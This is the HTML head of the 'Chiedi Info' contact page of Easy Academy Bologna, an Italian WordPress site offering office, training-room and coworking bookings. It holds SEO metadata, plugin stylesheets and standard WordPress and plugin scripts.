

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easyacademy.it/chiedi-info/
body_size: 102193
content:
<!DOCTYPE html>
<html lang="it-IT" data-op3-support="no-js no-svg no-webp no-avif">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://www.easyacademy.it/xmlrpc.php">

                            <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Karla:400,700,400italic,700italic', 'Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Montserrat:700,600,400,500', 'Source+Sans+Pro:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.0 (Yoast SEO v23.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chiedi Info - Easy Academy Bologna</title>
	<meta name="description" content="Chiedi Info. Vuoi prenotare il tuo ufficio, una sala corsi, una postazione coworking, una sala riunione? Inviaci una mail a info@easyofficebologna.it o contattaci al +39 0512910411" />
	<link rel="canonical" href="https://www.easyacademy.it/chiedi-info/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chiedi Info" />
	<meta property="og:description" content="Chiedi Info. Vuoi prenotare il tuo ufficio, una sala corsi, una postazione coworking, una sala riunione? Inviaci una mail a info@easyofficebologna.it o contattaci al +39 0512910411" />
	<meta property="og:url" content="https://www.easyacademy.it/chiedi-info/" />
	<meta property="og:site_name" content="Easy Academy" />
	<meta property="article:publisher" content="https://www.facebook.com/easyacademy.it/" />
	<meta property="article:modified_time" content="2023-02-27T16:41:11+00:00" />
	<meta property="og:image" content="https://www.easyacademy.it/wp-content/uploads/2014/12/IMG_03541.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="240" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.easyacademy.it/chiedi-info/","url":"https://www.easyacademy.it/chiedi-info/","name":"Chiedi Info - Easy Academy Bologna","isPartOf":{"@id":"https://www.easyacademy.it/#website"},"datePublished":"2014-11-25T13:01:32+00:00","dateModified":"2023-02-27T16:41:11+00:00","description":"Chiedi Info. Vuoi prenotare il tuo ufficio, una sala corsi, una postazione coworking, una sala riunione? Inviaci una mail a info@easyofficebologna.it o contattaci al +39 0512910411","breadcrumb":{"@id":"https://www.easyacademy.it/chiedi-info/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.easyacademy.it/chiedi-info/"]}]},{"@type":"BreadcrumbList","@id":"https://www.easyacademy.it/chiedi-info/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.easyacademy.it/"},{"@type":"ListItem","position":2,"name":"Chiedi Info"}]},{"@type":"WebSite","@id":"https://www.easyacademy.it/#website","url":"https://www.easyacademy.it/","name":"Easy Academy","description":"Formazione e Servizi","publisher":{"@id":"https://www.easyacademy.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.easyacademy.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.easyacademy.it/#organization","name":"Easy Office S.R.L.","url":"https://www.easyacademy.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.easyacademy.it/#/schema/logo/image/","url":"https://www.easyacademy.it/wp-content/uploads/2015/05/loghi-x-newsletter-EASY-OFFICE2.png","contentUrl":"https://www.easyacademy.it/wp-content/uploads/2015/05/loghi-x-newsletter-EASY-OFFICE2.png","width":600,"height":85,"caption":"Easy Office S.R.L."},"image":{"@id":"https://www.easyacademy.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/easyacademy.it/","https://x.com/easyofficebo","https://www.instagram.com/easy_academy/","https://www.linkedin.com/company/5326990/","http://www.youtube.com/channel/UCbLBK5bbMycVAw5yg8mGuiw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<meta http-equiv="x-dns-prefetch-control" content="on">
<link href="https://app.ecwid.com" rel="preconnect" crossorigin />
<link href="https://ecomm.events" rel="preconnect" crossorigin />
<link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://d1oxsl77a1kjht.cloudfront.net" rel="preconnect" crossorigin>
<link rel="prefetch" href="https://app.ecwid.com/script.js?7029009&data_platform=wporg&lang=it" as="script"/>
<link rel="prerender" href="https://www.easyacademy.it/easy-commerce/"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; Feed" href="https://www.easyacademy.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; Feed dei commenti" href="https://www.easyacademy.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; Chiedi Info Feed dei commenti" href="https://www.easyacademy.it/chiedi-info/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.easyacademy.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=5.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=5.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.easyacademy.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ecwid-css-css' href='https://www.easyacademy.it/wp-content/plugins/ecwid-shopping-cart/css/frontend.css?ver=6.12.14' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.easyacademy.it/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.easyacademy.it/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='optimize-urgency-frontend-font-awesome-css' href='https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/css/font-awesome.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='optimize-urgency-frontend-css' href='https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/css/frontend.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.easyacademy.it/wp-content/plugins/share-this/css/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css' href='https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.easyacademy.it/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.easyacademy.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='opst-css-style-css' href='https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/css/all.min.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='op3-frontend-stylesheet-css' href='https://www.easyacademy.it/wp-content/plugins/op-builder/public/assets/cache/page-8381.css?ver=7844e8e701b354899dd07cfd8f3337c2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive_frontend_styles-css' href='https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/css/woocommerce.min.css?ver=1.0.14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"giorno","days":"giorni","hour":"ora","hours":"ore","minute":"minuto","minutes":"minuti","second":"secondo","seconds":"secondi","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php","fes_nonce":"a3f5b35293","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=5.20.6" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=5.20.6" id="mec-events-script-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.5" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.5" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.5" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="optimize-urgency-frontend-js-extra">
/* <![CDATA[ */
var op_urgency_tr = {"wp_verified":"Verified by WooCommerce","optimizecheckouts_verified":"Verified by OptimizeCheckouts","optimizepress_verified":"Verified Subscriber"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/js/frontend.min.js?ver=1.0.8" id="optimize-urgency-frontend-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/js/countUp.min.js?ver=1.0.8" id="op3-urgency-count-up-js"></script>
<script type="text/javascript" id="social_share_button_front_js-js-extra">
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=6.5.5" id="social_share_button_front_js-js"></script>
<script type="text/javascript" id="op3-opc-global-object-handler-js-extra">
/* <![CDATA[ */
var optimizecart = {"ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.easyacademy.it\/wp-content\/plugins\/op-cart\/public\/assets\/","rest_url":"https:\/\/www.easyacademy.it\/wp-json\/opc\/v1","rest_nonce":"184a3b0fea","locale":"it_IT","detected_country":"US","current_user_email":"","translations":{"TAX ID":"TAX ID","Phone":"Phone","Credit\/Debit Card":"Credit\/Debit Card","Add New Card":"Add New Card","Use Credit Card":"Use Credit Card","Pay Using PayPal":"Pay Using PayPal","Validating Payment Method...":"Validating Payment Method...","Creating Order...":"Creating Order...","Confirming Card Payment...":"Confirming Card Payment...","Finishing Payment...":"Finishing Payment...","Payment Successful.":"Payment Successful.","Payment Successful, Redirecting...":"Payment Successful, Redirecting...","In":"In","Day":"Day","Days":"Days","Week":"Week","Weeks":"Weeks","Month":"Month","Months":"Months","Quarter":"Quarter","Year":"Year","Immediately":"Immediately"},"stripe_locale":"","currency":"GBP","currency_decimal_places":"2","seller_country":"","stripe_apple_google_pay_enabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" id="op3-dashboard-tracking-js-extra">
/* <![CDATA[ */
var OPDashboardStats = {"pid":"8381","pageview_record_id":null,"rest_url":"https:\/\/www.easyacademy.it\/wp-json\/opd\/v1\/opd-tracking"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.1.3" id="op3-dashboard-tracking-js"></script>
<script type="text/javascript" id="op3-support-js-after">
/* <![CDATA[ */
!function(){var A=document,e=A.documentElement,t="data-op3-support",n=function(A){e.setAttribute(t,e.getAttribute(t).replace(new RegExp("no-"+A,"g"),A))},a=function(A,e){var t=new Image;t.onload=function(){n(A)},t.src="data:image/"+A+";base64,"+e};n("js"),A.createElementNS&&A.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect&&n("svg"),a("webp","UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA=="),a("avif","[base64]")}();
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 7.9.5 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.easyacademy.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.easyacademy.it/wp-json/wp/v2/pages/8381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.easyacademy.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://www.easyacademy.it/?p=8381' />
<link rel="alternate" type="application/json+oembed" href="https://www.easyacademy.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.easyacademy.it%2Fchiedi-info%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.easyacademy.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.easyacademy.it%2Fchiedi-info%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

